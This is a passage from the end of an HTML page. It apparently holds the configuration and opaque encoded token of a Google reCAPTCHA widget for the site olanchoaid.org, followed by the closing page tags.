DsKwwq4fwqASw5fDh8OVw7bCrCwDYmfCt8Krw6MEw7UyNivDiFnDgcOZCRrDi8OBwpTDpMKaw43DqzYjdHZZw6VHwrbDmsKBwoMOUsOuwr/Dn0VTwqPCjx/DnGHDlMKpw7Uxwq9jQXd3wrVxRMOMwpoOfibCnQvCgTdaw7VZw5R+GHbCpAbCvcKuw4M6acKKw6rCn8K9ciQzw4Bva1kSw7EXHsKuw5QlwoZgw650ccKgMMOzwpxfe2NCGn/[base64]/[base64]/w4DCuMKMKcO6GgV2McKcDzPDgsODw7kTVCscFn7DpcK1w4fDlgpCw7Vgw68NegPDlcOjw4/CpcKnwq9aLcK7wqjDhCjDusKtHCsWwpXDvmAlIsOywqw1w4I8ccKneBpGbUp8w4RNwo3CpAolw5XCkMKCIHHCm8Kow5PDpcKBwovCs8KGw5Z1wpFfw6jDvURfwqXDpVUTw6XDjsKnwqR/[base64]/e17Co8K7LMKgD8KVwpkfw7TDoAbCv8KvYcK/ZMOGw7gkLsO9w5hcwoPDicOpc2sDbsKjw5Y+Y8KgcnvDoMOfwrF1QcO8w4XCnjTCswQgwp0mwrNfV8KMbsKGFQfDnhpMJ8Khw5PDs8OPw6/DosKqw7bDj2/[base64]/Cv8KjVC9iOQBTwqEdPsK+w45tw4bCvGZEw6nDjCbDgcOXwo/DjwnDi0PDkUYiwr/DiygEfMO4G2rCljbDucKuw5gbNW1Uw4gQJcOtecKdGFc3YQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://olanchoaid.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2211cLYLeoj/ajOPoXdBwkKr2t+sLNJwj00rdKKHGQUTI\\u003d\x22,1,0,null,1,1769459561386,0,0,[119,156,53,239],null,[163,233],\x22RC-owQinwAurJxdkg\x22,null,null,null,null,null,\x220dAFcWeA6GOmYzUpMH2nYaYOKeE5kZ3M8WQIZqJmMYUNxvuOcJy1Tnq7uJiRdSRkQsa7KEtT7wnbI0GLHWRIuC-mmFbcAAF3p62g\x22,1769542361269]");
    </script></body></html>